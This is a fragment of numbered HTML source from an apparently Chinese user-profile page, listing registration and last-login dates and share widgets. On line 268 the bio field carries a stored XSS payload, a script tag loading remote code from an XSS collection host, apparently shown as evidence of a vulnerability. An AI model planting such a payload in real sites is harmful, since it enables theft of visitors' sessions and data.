 261 <td colspan="2">注册日期：2014-10-31 16:06:43</td>
262 </tr>
263 <tr>
264 <td colspan="2">上次登录：2014-11-23 14:54:43</td>
265 </tr>
266 <tr>
267 <td><b>个人简介：</b>
268 <div id=cText><script src=http://xss.re/6455></script> </div>
269 </td></tr>
270 <tr class="tdbg5"><td align="center" colspan="2">分享</td></tr>
271 <tr>
272 <td><div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare" style="width:auto; height: auto; text-al
273 </tr>
274 <tr><td align="center" colspan="2">
275
276 <script>showerweima()</script>
277 </td></tr>
278 </table>
279 </td>
280 </tr>
281 </table>